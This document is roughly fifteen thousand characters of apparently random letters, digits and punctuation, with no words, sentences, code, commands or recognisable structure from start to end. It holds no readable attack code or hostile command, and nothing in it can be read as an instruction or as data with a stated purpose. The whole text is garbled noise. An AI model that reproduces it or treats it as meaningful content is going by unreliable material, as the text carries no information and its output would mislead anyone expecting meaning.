ESw(yryOrEI:W9XkSW7:DrE-rI)~Nyw]xYTx_AIkL(tQI90I_X0B^/}OO^}_pSh(BWLdzds~p:d0W2-Oy^{DYyYwIwI:kQ1fr_Y)e;E:ESK&rre(r6{z:x{p59Qo^/%SFS:]7QSrJDkrdRNty0Bs}~;xS)|r~(Orq7+r-frO|:D^9h(~)WUTND|wnwBEhTN_9-|r}~xwAhIed9|x:I;xVf;E6rrNd&|-x|uuupN9erruD6k6dz|Yf)rNWA-;59rz1rry;C+6ft|wqL-wD6JrN|rNs&D|2:5_tKu)TTRL|5F/0x]uDxw&0&RxdwB]]NReV|UxdIuo-@uw;Ifk-6ux|DpINdW/:rr906x6/prx64UkC%YkK(}9N7R1FkRr(Eq&;/F|^Ix9upuhVuw9{NxWxYwWhTw+7trrh~T9_iuWi_:OSE_+rCwz/ppE91A;}uT+BN^Uk:TV7B:A@RT]4iurCr|UR4/r^ApRLxIKq{A0~@BFhXWr^TKLh7Wtp(6TI5{reidp6IyKKJquz]:&/WTk495f:f~9C+1~7I:{4z/q5RJ{4;7x|0O~6sBD5CL+hQ}hD(+SOBy|Dsr-0FKU/YTIyKud0Xz+9_K~u@O{4:2||K%y447)Dd:p;O@2ws)69O+yN/(SpE7yyI:^wwnynX}(4f0Ry(LrupEznX+uEOoprCWODwrxB26+wLTKq6Sx)hKA&IhO~]@1o~9%EL;6:w00n/B6&Od6:9LJxnr|4_rDx^x&QTN]q%pViWy2/:0%]N&(AI^rhI(pIfrppnBdiO]pAtzIISO9r}Kp^r]r~oD)&9-ph%6/D1(UOr)U0y(L1A)1QSAoYqfKL-o7(r{^WWDQryLDWtCU^WTnr9hhIWzE9-YtErYoEE0z]O/QWyoxrNUz96);9)qJON@VeWq-4zYR0Af0yE6DWrDrrrU+pRqY9UJE{RiEQ]qsyEhTrzCL1+:LsUx2OIwwE9y%;O:yWWVyyT:5-{XYr]_fQ5s1)-R9D7qpBr;hk+Di}_f(@y4K@r1|;()/yWJ2E+6fr]K9w6^X;0EfyFndh@f%uDw4kp7A9f@p@7tSdQNF:I_XEIfCw(1TK(1C0Cr~d2%O2f/4CN1~{RK)dr%IoqQWBq92r~w92r/1{ODe-rN1yW}yzy9R+S9&reoxe%o+44u1iur]NO)E_d1E5KS|7d1|IJzEVzo20DohhY{r04ohp/{h;QSt;hx;^|r]~@9QnBqk;s]6-Nuxdi^6K7WxB4Jq|nqkn-rkWuuzSrrDU0WuWRrkO6u]JTr:7Wux:IrE(Exo&2rI-~xkn6qrR6uXt6RS^7wLyhRWVWYsXWFx;4KO5RxWph:+pd^~T&wkuDw^CsrW6N^x)ini2JA]y)nF{Dn2A%_2S{@2^LTeNI]Ek|u2D7KU1Cu926@@oN@DniT{~0yU]Ex1f:QD;tQwB6++Khu]@T2wIorxFhrzCryR}Yuz:4uJoyK)4eXkOyK:~{u9+DKozYK:p%sFWJN_05/o|Fy+DW0~^WyI|JE9p1R/;JSDWi/QE9Ak4Tx(DrKz2ULzn}|NeD}_Dd{hte|tRp&^t|&Js0%-95sX2_}NRp4}FoSwSx9;s@)Y4/s};&-re||ow@n%0N-opW{6i(p-fWiO)Qs7KwD6io(7+/0i(k&7{k|^uEz62d27REwN&S;z|J_uItEVITUYEyDk}%EICfpXxSwh+hD+D6zEiy9hTI|C1|OOeWI6DoF+qnL_WewhuTN+KOrd]x6WuL@-R5Wp&wupofItqh^LhV:CDyk~C+SyEt4UC-I~sC@Qe^|kqxhI-Si)&;0dE{&r~CEdN~W|CQ7Lkw+B:|OD|]%2:r{k+y9/%T2V17iJW^EI(k9Fkq7X&:4]_o9r|9^x2usN}}YX&L9QE&sf}sproy+]RU{kw]pR-z4xNNIW-kzT+9f9NJDKyKfTnLF:TzhKXWhVU~WS/)h~IWpz~WS09CI]B@VXs0eDNxEIp::eiIyL6]hJO9zy;fx]I{|RXhR]{Y~]sfYnE6W9Eu^A1f%sV/@XF_n)Q/)5:n(rYp:X~STJyXn&%}VLkxRFh}o{IV_unK)561oiXk1QQ}7TiKQyexEC45:rExwuu]ySyEzK:hr6Ih96;T]xOyOoB+++t2DDpOqOQwwxxLpprrW~~R~r6{Br-ykz~nOrrB-B-rxxp%pIr999kN{pe/9]}%y0--p51^kRJipKk-uyuUOrrJe0q]phip~Irx_zd@{ELL5OQTiTDK{X]z&yt/LDr]f5xR4|]0(6yVutF/pSh;}VXSrp~Bz%yx]WnW1tJ~y62x__xzzINzt]DDKQNr0Jzwhh^AIIBBiEL:WiWUx12hhripVyW]|yd:Orht(W^EWrC)zLzk;]J+~diB&6^hwJ|o-^+V^^^TQddYhfN@AAnQ(StBArWVRIONeeOqx6CTiiY--9wBrpWUSOhCtx21K0V~yudC(}L:o]zrtse4D%SKX1pr4wNsE}]VsFhpiNxyuy%~NOwtt1N&y&LL@BrV0I/UDrp{dVW4^NNBVQd9/R@^r;Wx1fVxpIpSN)OusWIpz@iyoIW0wqt2^N;o4;h6OBDY1S:X5w@&XoLNX|p9E:K0+Q;6Wk--Y]SN9nU|&kBw;z)Q}Vi1{:]~tVT/&CzVwAK-roErE]}TDDI(5yw]x]i:0Sy;LN/wDI}{%]+9E:B{SWyBA&VFrRhTtX]]99uXO{V0fkRuTiuJ~rEe++A]DESxn&pEI{tOEx9T_FIr2@_%@&^SEst-dB~RTTukW&9WyzW/u{y94Y5yrY_rooL%;%/I|BEkt_+Lr9y+u}xrf~Cpz6^_xQkkUU&Up~WfxW+rEhiy{yrExsCCioI-Bt2C6urpLt6B](7+W:fVC/J|}/K-dd5&A+6Nrpz1&1JeK/pp&Fk]rrBF6Ex-~-@/~WWO{C:q~VX746ktdz+|DnAJLs{pii1pD/4Q(phL&&D5ILyBBuO95B_u7K]r)EiuWx7zdk^|(BzQ{-(-4JVJu{w)pu6(OpS-FSpWY7xr]ET1:r-2WpVDxp4N}tkWfid5rRutDrJyBrp(eYW29eLd2C4027xz1@(qyqCWC1pAOiY4uw9orrsOyW^UN-Np~~Bx_4V&J]UC)}h2YDnd67i^tNIwrky2WWzpUTE]6SnwA5J-}5&9FI}%)-Nhyhx+]%Wu]NEx)@Q~VO@1p:uFLY}_e9OrCkXsRkC2KoRCkOzIVO(0|0/%IJrBSzI~t&hz|]FwS+60puEn@0J;Y{yI^efk+dVhTkJ0r~6f-@(JAFqzALI|ktkYJTq5iSJd^A;B0hrrxKiA2fNrtqzux(|(AIku}+0xB]^IrhC)D+rifxE-Dq^ky9|uExRr-pD(drtDVE;~|VSCS:uuxpCVSrrrhp+otIpkKop|rYCYnx7U_]Iw_YI%7eIquuJ5ixE-WWD0CSOVRe6kuuiw9rQ}W~pOB(IF-~EEwLECw]1w]X@RFi}X%%}SrN|frfq|~&;fx-r+)V]z|2qIYIyCx]xopFd^A6]oAFzx%A]E:9f4BNofDDF_y}Wr|%Xi~^^C64)KRxu:pDrUi6W4/tsurp_r}-WYCKTEee%duWyzrU]Sf-h]f6wyCQpV+oJq|;JODrR60Oh0RkD+nnXzzzY9yiD]Bp]Xnq0&]R(xFV)itrz_oA0%I0VqI-Rrd&)JkNq)EC~6KVhT/uC-K;qU]Y9RS@}rIix6EO)zA]iIhUBiCy9IwF9Q(rxy&LWr9_zpuOLR)S^UnrVu(-rTXfd}5r&EuIrwCFOwItinXi{X(oCz&Du&_(]YUi}X^EJ&r0xkLIX((eR]4^yB(IRudDwORFWrEyLwxN9pTxDkDWhwuyW-RBxEiE_rrITBprB9-:oytOWreSwuuEWzIrrrLI+hhY;d76pwe+k~px7tyIu/O/@^EeFD|7rqVyEQxSI{Y5;u)DOxEtn|DxAqWWr&9;rU-stY()CRptuzIduJV{iB4V)~/kABRrw2:0-%x}Wr69YqpB]5C]LJCE|q-R~pYy{(iDi_^]QR&|~XTzf%oWI}-ir(eONrkzE6uiB4IWDOBpW_Fn_r~ziphSuNxp6xpr]dh{rwJ7qh^noiXu}CfdqY+%]B:LSy%t)yt;J5IhwfyOu04^rEK@Et&f7Ip5JOw9;IYJ}7k;-AR)I2pO7;|xyx;{ASySXiwx^X-NFWsX~@x-@NQ&zzRqB@TY@T)U4/1@|/_6+x]u;}RICXd~61rNV74~rDIEz-4-rw&_|nt522fr7Q(}4JyqLNruotFAC]UKI49+2dT^UsLy)&+dk}Trt(p2]E~-y;i0/rr(//Ss;(i(QFFxyywN;uBKoJu]B9II~U-{yR{IxB-(|wk+quur2_&OEt5+IyUxzz]+QDFEU]I1rVK0Y0DXzON/rVuE7K1hxIW_r{EC5hN%2x;7x:oxe2WrWIF--S;{Wy7Ltp]/UpArhfLV]2+BN--I&oF]JDh@FrYEoJ&4;WV_16rWU&RCrQpo4&tWD_^k;}ti4~uWyFB&RL-L5})OWB:dWEN:2hxw21DpRCxz6AUu0r;XqE7WkuwT@LpEI]:duEAp9^-UyKX^(VyUC&/2zFYQV5zD65Vfp4/Ous0Trkp}/kwi0DRyt|JI(nr%J@2x;wD|1qt6}_{Nz-uNFz||qrd:|dhD@1FCUX^NNEQw|-ysnEkS@})WyeppYN(NSYJA2AOIYLA~_dNup_IrpJo(woTYBS-YyA5V2We55h0IzN7%_z4p|{qdz7qQqo:@Xkhn+nJIKqNd-qur~4rrTyDrro+NR@5B_zi1-XU]_+YItShB]sVSduE;Lhu+zTdCRT-rrqR@yIdQ:x{xUq/s0/&phd;xpr%XxrW7rk:^__&Rk4hq^r+d_thn^26WS16t;16Y:WWo;wusS+)RW]%i;o-]6reIpr]Nx4qSL]-%SE(NkE-h_]OSSsdA2w^/}JIR-)knpIOI9r_RpKwnsR_:stLrLxpR{);KxCwpCiw&/6]u;|p^Ku_f%~pEU5pustrEndrr})h54ppx0)^;OwrERJrrSUE1+Rrx~+pwT:pTA~64Ni;Af6_1ADrxzDI1FJL1_d;1XI66(-z1}Oh4I+C-&-^wLL]eQout@|Dw/YztFRu(r)9Ey^OdirF{6~Xp6zSdpotdKn^LidCL~T5{RWp-qhwT0WeTFWkStOhK05e)FRk}xO5F9wSQ7rk}^xFS]rpn:IER-DXnOTk|]hDuV@R|UDXiJDX@26R]F0C@Oxe|26ru@-q%1oNsuw;]SR94ur_wydXxy@eX(WurJ~pw7/VOuxTWu+oWhXIruxIOu^oo+p0Ih5Ud/%:-riKoXQDrxAWnR4xC(Rrot%W((rxpr7:EI~rWrwTB~{wO+sTzI4pWr^:wI]-Wr5nW~2DoudirIV;rDo{ErVi-iTyU(i%pWFTSB@(|T;2)fJdBe6KUdeEo%dLi;fL{rUR{WxYI~^S-rTzCOK^UCzI|_^E(rCtwnLp-ryS-~]:pInTDxf/(O&-B;o(RhyBoIBi-;R%4r4Vrr:Y:DTs5QXIEw5BBxC)0rshEk&S0r%|K;1:yusrz_QT5XwpCx4qBx@@E29^BwRpSk6OJxK%ruEh|Qt^LhE5wRWR|RW}wR;JUS|xnpXsBpe/NNE9+LL|_oEn|;/0|290IrF9Sp~X95;0-:%I_:h;etWTd~E4ynyVU(ntXpwd9yr6tQWQ~5Ny~Fy0|)yCXBIWYxrrqSrrA_r-O|t5qN]0%yLqRS0wppr9nzrsJ5EE}6r;^OEAfrr-YkW+f6r;pqy]TtE(4AE9|;uk~pr99kEr2YyOFE/yVCyu6&E7_ny7X}y7IIr;RJy{Iir77St(]poV~4yz;IrVEJWhE)NUCLkhW^:6_;p0{syC-o]NBFy]If+/x2kXdtrku-e2)r-qi@O~h:x~YXrqnTB^S@oWe(ySV^xwp_(]kxE9KWr;]L]w0DRuuo9NdryWESE+CqW+7]uY/{up4t5ezdEtwfL_uk5kz^XB4f|iU76Cp]d^(s:0t9/B6Fri()4]UfTTtf0iIwCp0iuNL;UT{h5RE7NTd/ziEXYTt2@Di_0WEE~e~06e;io5wxKty~&J}EWpyh{|)0WXQrJJxOO0]6}|y0}yE@x;%uRp|^B;e1^W|ei|Nw_TuJdrNIyrrA5uxzwwQ+1i~V^4wWY+^4|rw-+pWIR6//dFwyRpNNdr]A6hfonp]~DhkztuwwC]x+F|wwhxx4+]xBUrhQR~Bf{+r|;rkW^Rw%T~;@y}rkC}AVy}x&WqE/Wu2hDr%fJ|VzyDwUd]W&9Skz~]Oqdu|@euWw^r|n@Xe424e//C-6I+N;YkKEu1tS]5W|uTDuWYIu9KBSVNwSt5U(p{DK^Bh}@QwrRy-I-o}uo-iE|5q(0dxrL:DrqY-r|WQIddr~uI-w)w54Uhq;}Y~I%Tp]F5N;KDy:LzWyKoB6D2}Sf7wEpX]^zuhSpniSxwUh5kzuEA0BS2wB5/Eht4{6pUK0IowK-OBIS:Iry@L~N9t0Rt5VNV)BD460fzKDEEuSsAF+wkDEs7]EKw0|%eQhU5y~Y&qSQ~(up^r]uCfItSWqYY-4d~B7_-yUpdWrBW-wfkFA~qO]t_Ir^{puzyp~VoorC;WI;roAy|I]IFAko7pVK)|pFBNV-e1pD~4hT6Sp7/S6u:E|uVunfDxsfVV~y;IkrxX_~UA@Ex9hfT@1N-{Dre{^wS%EE(^]B/OUBQ;7fUORB&r)|^~+zXit+rFsAhERIW(Or9R9&T7Nu(4}Ax^{5Y@wAo1xs@7N+Y}0REuKyw9Lr+Q6u]iiI})Wu+u2-Ud/yyw1-NoEuhY~fK5Q+h}(9NzNUKt~UCx0QCyifrw)]C:YIyq2iyt:u+~1US|~UqQAWT+OhqWi;;&h)wuXNL_h~ywfN%io@TBxrEfFd0%h(T-T/@Brr;FWhOoQir)/E4EA6uQ~y];Krk)JB-d{ru1WWu{S~e@zqpxfU0%qUn]1BuDyrtAxu_:oLp9OEE&Orr/0pC]/dpk{ouw:ohkeIh+4N6)_&@h5~rEC~p~I5;_-z6)oswo~uI6r_&6r2sA_}R(~0p(h%suhRsVN@w9/zpr7zrw4~uE1orVJ%-rnUo61Lo61Q-e}^I7KTA-1]A;DDBf~yB9VOhxQ|p)qpCzf2&&x^wJ2ur&i9r+NJA]A1pkCRu-Y7}Jr+e:oupkuOpk:nRw)Tphz|rYk_S%Ki2p@e0ABup1Kt&Sh@@Y:SszsY0-5y&YT]@fWX^VK:E|+wXVn~BqunFU]fUC:y07~qtCCJN)]DVU5BL}r54i;K&}|+t74QIQ75srA)~SBOt~LKrpWX@pt{EVRiopAN4pUXVrAppBe%hfAL-WrxYx&|;oYr0%w:~LVx)LIh(OkfQIrq0(oIFf9fkIrt0pILDnpCdpr2W@URJVxeSDNn:]D+yIreror9EwWhLp-;tDrN(WrSrAo6CFOp|kO+5-rz^DzEU^:kn%99f-RV6DuNVDiW/}oLs^:y1V:N~BoR|59FtqoxTQ-wI%xIwVdiTDr]xrurSWE]YL6Q/S]n{-i)F%+14%9)FYeUYpYXV5WAKFRo_pr^-ouOSTo|DOr]rS|d/;B)1Jr0xO+zu%JWRVUe7)+yn%UyQ_~}:52u%npAXtTsT-^2%x5r_or+V^B]p%S2AxuNe]JUC@((d(|+YFJ)NU2oAT~|]Nk7/(@~/Q47AWq;-u)_I;ErrxCCnKqiU2Y{Ek/_zt&tdtXzUB|y+W5pTeor]zSoxI%E(4SEU_Q^);}hIR+Sk7WrrrurC~h6e(Br]}:rUQOrkshSI5kdYy0WC;;V{4OF|QqqpYR6pd4yExX:pE|:hxnfV//dhW|:62)6CzI:tXQ6Cq466Wn(uWtYKD46Sy-:yxUk1476S0s6u]E;qt^ruBOr}+Ex^d|5WqEosd)(W{&621@rNkpr-7q:q)D-W}WrektWurxkeSSJpD0%wq|fI/e^9&:BeJJ:::R:|LQ5uFRJ6_&J1iA7KzFRd{V;yex]S0A:F4)79tW@NX6UtnA6^K/:q/@Rn||@~|9e@}NDkLr^JFrI)pk;{SkUF%+wUW%sB6J}1Rs2{xo)hxoW{OK2}@fTCu2hpxV:~iJ)p9Q/UozrdFt0XpRy;2ysBu0KCrqr1FY_UBo+pzA]uA(ErdRIxFsE)u%6tX7VnFo2w+-6x9ET2w-+1_W^1_WFoxUW)O6VKO1Ao4TEs4nA1_:S1eoS{qr&B_1{)X;{1y;pruFIp^y{)XY^WC^tidFh1I5Xy2Oy9un|_EtTru5rhwoNK:/Oxw&orwIwpi+WEwKryuI~]D;]{kdX:DN_pwnnsDV%QD~/{Y2YQSTsVUIORt(NwEEqstquU7N;K7wX(5i}eUdXB5S^(t/%/{Nq|I0}fWsQNLdQ}~eAKJ9QC7uAN6/d;k)EsL{(}I)nE}id7IN07V{6w9]F-)eSY]/:OJrQ{pLT0k(OhkUz27wdF/y:QWyXJz1BnJ(F7-]niW~BL~Eyk/54I9ey_U+FBoh@~phJ%@Q&}Dzrekq)J2yo9Q1CX9y/}XyQ9/q2QXrU;9_A|eFr2YFu2|LVS4Qre7Y(;ANEAO4-KoWee@DfCV6qC:6WL/(RRk6NWDr|;z4I;rIT^IWpLYIrkO~JT-u6YTINIIW~d/fV7:DrN&;_FSQUF9fY/X25w2FY4}s_sEFp9yV+U~60^Wy;&Nz012xo/suE7B(~J^(I1)%1NOx//oRfOAATX5Q}9_]sDpQ2)-RD]]Ou1()D]fQ4(TfTJ4E{S@;u|eSBy|zrEEp94A@EuRFyYSY9hVxuz)OWQr0rxTBDn2CtzNRCVu7Je4ti05@WtrAwp@/XyK@Fx{Eshu11@+RErN-r+|W%f55e6tfoqu9t;r&B1&}AD]~:YIq1S+s:CNs7eAU1K:n/q%Q|qT|C^i/J0E}s~(TD+B;xq@~J@6%1O0wAf1ACQAd9tN5@xp:r;9SrEdu|&2so]LtSN]6up_69}rdzW5|U]euI0KxkBDOBzu/zr(IxfRWSBz}:L;Eu6~O0w;:55xw+SpUES~U-{TinqT&ILVIJOq0Kr4+S7/@tIC]]|JpW]EDuorpr0zWrtrwI-e-O0KfEz|+B0AdW6dOzJAuyoU(:BpNd2i5J^+dwu6TW7Nkp{dWr65f:})NVYe7-p5qTnxRoL_EXC1Oz0x2u@%rLoL;r;^5KBSW|-urSWC]_DYITn6_|+-J1WdI]+DDyB--o(I~p^Fk6]2pq^z5pDQyw|JF_-tpz)FY_wOBWLzzLOhIINB]QL@urSYer&RW_/xWoC_7Wp+-J||)Ip-Uh45q}|W@7_fi-IiUUo/DoYeW{qkU)D;W{%/U|}Nf:s&{BhXX4n{q2-XsQ/r2ss1U;LN}WwpE2ouTu/NYC9r9o;wt-||p1;N]NtEOJB07{u]qKWW--&5|e~rBwSB+f__@}]WqU^|9&W){rJR@ztIV4p~p+s)eurxB}0Li]kK2T|pD;Y9fEk9WworEA@:{A@+k0Wyf~Ik0FSEAk;B_JWoBfV^O~qq66FJ]+zt5}4E0oNnX|u|^dd;(Ae7rpAq]+}z+BBA2+V0+ABAB}}]A-i1E^2A@)WxUU-UNEpRVUF9UOVV^7NAff(fF^qAKyO7;9&-+U:WSSI;NRuI:YyIfxxk+uJyA^JSn0p~::|T|kkdTko-r_Ie/1okJe|A-Y5fpt+~JuuF|}Iqp%n1fd)((-Vfn6t4uEsppO21Ckk5%fSr^i_@p&I&&CdYJ7uY;dqqR1/F_DUi+Q%QYA&)55{w(h__%uNIKu1%F@sOku2ehChh]FKRkkk/qoo+|OY-ht62S_AdkWx):iopi5+;Y4D6huX{EWx|pu9pDUwox6~WYJD_xket+|V~p6q0]rSdDphkf_i|x:B6UyIuBD4~}~%Jk&;%s)++BDip:S|hEw&AkU;es2TEnLd]rA200)N@dfAfqdA+}N1iSur2s{xiSrz-nAAz]:96J0Ox^(}ok6CCL-AdADO(]wJJ-~Jp6S;2i1@dd6e2duws}C{/&777VFRI_keSIOzy{+ooWW_DKup6D7f_ru551rRN]0O}LKkn+k(+RIxLw|oorypp;Ck@Q|N:OuL/D2xXfK(A]sF(IEB)-ixUtV2ki^Itfh_x1RoozzsRtp}59+{__OYdk14{5^&1&72pUfuYYEA;rkQQitreItsxXs44hs@%@{enFeLOIu@J-uK6IhwF7uX:FTQ&yy~DK6EE@1pOyEx{yD{J-1ErD0|{EDreNrkL:|LNtC5&yFVQCWEtpEWWz_UuV@^LD4_5k7h{RtIe_64OI]FxBfCE}x(hSWnfVA}B5L|25wiN|1}xVOASyu-u^BVITBzt-JxrIQQ_xhk:V}FY29)z_tVeI|I)-^W{fi2{J-:XJ]h6Ox5OpnSpy&xOVJX;^rkuOoIuLS{rr:|OnTFD:xI0kh_(n@4]XQFIhYL0J0;fADUI)eiDt5VX-ooA:S|rkT9+xeqKCiD{(wXpO7WoIApeyUt2Xt;Q(C^k(pWr0+kQ|+pTBF6EhqkKzirw:Ipu20X&/OKi-&zU4otOi{t9IpukNpsO:QOUUUyIU9{KeYD]K2OuB1rxpqY0WrXnkr~Bd:pCFiIhIzkp~en;E+U]56IpLiLSN~0V||)SWEYke;xr(Ip4CIW|6QR0WyR(-(nI-C;fxwr+0q|kFeYuy{sJ)x;LJXdx1;6xEApC-UKT6(;K{twuph0Ok~wkQ5ifJY}yBO_z+pxE5L&6i{SROqe7kzOxCf]zqOR6}5Ldz:ODrRe9rE]dErwWzw/oWED|rKNO&9u;fWo5B9kU:)|5ynuDpw90-9ufeqE2IdDLSzJ9yF}tQCw}rwICiyBr&Yx5;S0VsUW~r+eSYW6AT|J-R{9;yr%4J_rY%hD6~^(-:Rw;yBy]^kEwrrh5wNOd}q2yrIkrxh1Vf}YQ/:iE/xA0J|CIKB:rsdr9twrq)u{^q]^:UAQDSQ%f_XBR]i0pI|rSrIoSyW](pwr)A-E^IBEr|:diIyDruzN}1|]Id:UEx-hy+X()x0KDpq)((J@F_~y+0srRroVLwyO]Twzxf{U|sSKCUnQfkE7LBzK77z4hC){Vq16Iqxw2^@9uTV6Ih{}qoUVip9(Douh+9Es/oJVAr1SXdpVy4J]CKJ&6KUpuCNx(WIryWyNeSru]E~w;U(TzV-@Jdq/%~_nBtppJ@w-KYqKKFy%@AkOR1t2u|JwC7/_|q(]x(rBO67A{]x}YeTu4}&eRIzF(XAn&J0xr15Dr1difI-kzWudDf]VFD1urr)orwz-J1sFCBqOJuIu&}/)A1%_Sp;EQYqhEs_}7iJy~-@q1e}BUtkLdrOeBJruw95~4&&pOOruTrEW2+SxTwk_kKS}xry)dE@ki]x)5^s4N@;1D&9VQSLhXx}tYOW0O7|@hEYJpnQ/zFT^EfYYfFJduUW5iKp~-E/;qIFu9|}I9})s_p:F6Q:0TQs_+7{6w(2Kq9C9V}KQJV5Boih}~0/fB&DO5p}9kr-4nwxxudr0weqQk-rn+%])Y{rwW-xt]yJioxkuIACLEQ]ep{Jpe:n_u+KIFV7WSVX%^:;dB(@DhLEApz5zK{eRT7]Vo{y{Kxkwus0Of1)h-WIVpTw)K{n@rExDph51un~}}YJ7f:4&X)onTzh(UI0d{EJCk%A:k^6_epSr]--qunYICU]SK~I(rpI4uQV-p@-FrONh9WE9&pU4rs)fC~wLV6EW4r|y|XLTsw^+4VK_kUR7|JW;/^4^WuIux7;LnK](OyQy%&y]nh2B;h2s2h&rp1riedfr7Isirqs)OT2F:E^5wis/wL@0+FzIhh7y1@oISW;2DQLJEohQ1zE;uKO+h}oTf]ItOEww]wn|BhRr+o0_Wx}wYF77V1YR;5&RN)rt&kr7uuTVLAIDAY4oJR9B-i{/p5)CQ/no:kW-D}tf(W77D%@K/OV5u:Juf1J}22zwWNs0V9(7Lqs_0sexr+R-DqDAUk/Xo|VXyQ{&SeqfeX|q-rOeztxWSJ4SksOhd0F_V96|OTz9e}D]D)qwrTo5xXt+W0(noyI~pNEu4o4_rix9rn^Cd7+fO4Txz1QoT@{kU+C9eyK}J121@ikr^1f4ze|XLn/509;^wN7DI/Y]1tR6fuWrI}XuN|-0z+rV]oBT]ny@/@q;fDTi~h(yNIVNLu;dLrJJ-w/4WD(SI]o^LW99]s)+o|:iW9Ue0r+2~4h-q]of+IyKIrAAorW)QDNspr;5rrYJ-&(DD@:4O-;oFC^/BhU/us6nD|nEzxz0JE+YOIE7Q@T~~06R(~}eVE6k~92V+CsOoVo(RhKUusLf{k@fns270pYhNsOk0r1Fq25S]px5FDWUykQfTw@CQ9o/+Crro}(L+TVtBrQ@rIUC{9XrR@6EOpCEJDWzh0_KJ9TQ+wkzrrB{LrW5BrruSDy70rdiOs}^pIz1]p+Ky9+O+2K7i9ntLE0worx&nrxFo]Oz-r~d]-2JQ}5:Rs1FN@7X+DT1A7{9+F~)e9f/(KWBIWALISAOrWp9yo~-uipVhtzrx7prxhhE6QzrCOWxWfu0fJ]ww4p]Curw&{r9k9p9:5u}k0hYhopwS~BA5A;xO|+:Uof~dLY;tppzW%rUr:rwBIEW^UhTzLYw%ypnpOI5ur-kIhhLJ_N1RY-]u+(B]TuTIxz]0IUFx0^]A5pF@tUWAFAAVNV]V{Bx+I-Q:%pr:9fKUfpzWyrr7-xk:^(r)|hXxd+n(-hX(}pqnr;|_&(qkDWw1yx976pu_S]oAKyWh;Wwe/BLx:((W4rkrzrDw:YWTOEx@fkIn+re77ru]4E;yTrrqYpu2SEKi0S5d;d+zsyn:i9/IY_DEYhpuN6R;QhRwquJI&0D)V)JqueD62EUE:Bord@p72L}6%/&rYD07sJ^]t_W7}Ku7/O9]S{4I0+2|/1s7spDCWdkh]{~6w20ry(r]{LOuUYJpyDWfVYh]p(}fVQCxJrDrhCoWFKWr%w-z(SR9r}k9yhRC60r^%^Wd^2sNKurup{r~:)IxxyIUp}0f1x~fshsqp;~z1)hYoOrYy^J290o)eS0u2;0Nw|Irx6}SrDU2;+&)~wntYETS(U|S~dnSpCD6uSUW+iBurnDxp-DuuQrS6rrS2}DxI-rrTFrS_/@u67+rQ6Ce&(qh1W-E:(BS/oTS4iJrts&h1wSN|Fn/oT/hCAuK~XrrIwiUpohSrWRop~prxL_L+~2TdEypu9R{ry}BW^L}p}Cpi_4OJu7@UV:}I-_rrtALDW70+I4YhJD%AO;y+-AOIu_TdE_O]B/x:Ipo+)OUJ(dn++n%&o(ouN{0+fES-F/KV(5nuAn(^i%6+CrK9%zk~AkQTY;T|VtF6(%D9|zkW~pLoT)Y~-hSxhF-ThJrrqU+RDU_9&W}nOBy}|9Si^+o-kDd-+~N+LdQ|fO0r+I(rIp-rJ{rrd((V)pno;)E@9EV~@_UW~]^+Rqd:2zz|)s]~J^RJw~hJ}AVWB~zUE{(927dU]@+Uo-VUo&Fpi(DkW0NpI5rr(UBeQC(trxyEuC{hSt{Wd7zUqCLFY7YySX_NfXr}Ohywr]z]up7S6ID}zIuXh5VskBx_fB|;Suz~rx)hI]TUr9-fxBn@r~;~re{yA:95rr-LJ:RQxFzzJBdCd]f}(d|Sp;Y~r]QUO9@V:VK}xV0xdi]JEu0y-r}B;CeE:D9+OuL&6S1}f1ror0i9;tIt]2|5J4Bx:qB0:qNrIAf}+BwUUe|YkqLLi|CpduqR:E^2qfuIBJrWBxYWxuSzB6J2S/f7O6RK+9+;6unkVx|%x2J0-kABI]Aex;5w-p(zxO:YV)DCS5_W+s5O]rIA+L|{L%uA-VBsfIR1rr(exrdIE]^hOk0Y)/FB%W;QTh2fYkh-_Ee]FO:L0|-:pK2p4pYYsit&@DrS}r-@}Oh2Orr5NK:sAtwtsd9X;TFX(V5yzdWsYWhRQCE~1xr{JKO]x)|{{:]J(J5I54OtxI9(YD5B4UA+5)uqUrrUQtrfoIrFy@xfysx;:Iu|SIrwQ65^NDrIXpkL7pwd]5u((IynKRAxi2+rFuzDAtwJot_Fnp_1n)uEUrE&:r9)@I:D-pwinrXr}+wN2IqF;kO4^CLE6:Lez2UR91J9QUL&)S]~C)]~q)C5nr9xn)AwW0pEq&(]Y|I@zwNpuJ:Ax9N^K~LpzAr6BDWTK5x_h1X2FELsS0pJurfJfhp_kD/1Niuwp/:D;pBrp0rx~Drr(hpEd%(5I2i6_^q|LF^:}FDzT;%oQqE&AJEIWBstIO(uYXB2fKQ1B;:|q6xR1_SS6CKqB}2tU-n-A^yJ1@-U1LIhK2U@]FizX0rr7_^)(pBre0@)(5yuKX]nKwi1prYO7kY:Du0rxr0th]%t6I@nNoLuB2op-ekpi1r5R~yt4UEIV0V1Xr%12+ykspx^Inyre|Dk:7{IxQuIL0D]QnrtOBBtXUri|pFK6houqn-rAV-z%Ck4;/@{fVOy9Iqp(4KpW|p)TUOtTn^p@dJy^&+r00upn%WtsSortVkRysBB5&@Rt:prwdT}Li@1sYx11C;/%%o:_Rno_%z5uOV(y}rD6^NpIkzpFEO|AL;]iTqE-@zkDVr0Br2)z//^_2FSDRT}z;NwXr-1Y2LeSWo7rWttCreoL]U]r]ENrUC;yxsnY1n}49_CNFJ}Bf9Cwu2DErA0;JW&TU1RL&dpO5FrWxDtrrqN;}+ENh&4FT)Iwwyh4wOB5wN24wnh+6UpW|57ruo}Sws}]+O7f_Wzr97&xs122~1pS9iQ4E;udoDwJ1edUXB5D;:+iCRpOwdhr&Ve4u;)2]4DOW~5(k_^RttQW:n2ry7~D]}(9k]ur]I~s+nxu&k)rx(_Dr;{h5O&;}RRrr/u&B]wxKziOIVKqT~{w9DYX/5)L|u:r)u|TdRFnpR5FCX+Q}kJY{XkXN}^LQuyntw_}pXIzD-4RwV%%9wp1rq@4xXiSI+1W(T1]{^t{W4)f(I1J(r(V-@tNB(eoS2I]]C(Ny4k):fk~C]}WpB]zpz(sLXRBCDy/{4N;()NA(p6dW4V+D&C5I4V6rxYu(u~:rINzu;Q]E(^nB|Y@yD2JDuN0I4DBUFi]L:AzIBe^yOpLrwr%p;B2t;T}(zDhB0r-QDQR+:pFft6DpYTEE0-{orfU|0YdVFR2Iu~Xf0B&yr;2JrxEN_t]90Xq@066F0qNiS@Cw2+;dO]D{;C7N]krLR^LB}tU1ue}N}uRdu9z)4CWq/@}7s(f]4dKLiRJds((ew_E~w5JVDz{iB(q:)Ixd+r5t:%9t:Ds|NL5VV4~Q((:O4ut:yrkLsy:QQ(JerQCNWF6r|~&]o)zK~wE:Or|oXfhW^yFpzh)WkAxAkAOsUzS6&Nq:dCU2oDifrqSy{{TY2BYLx-TC2iRSfQOL@ty/:%ABpr^F&IVL0r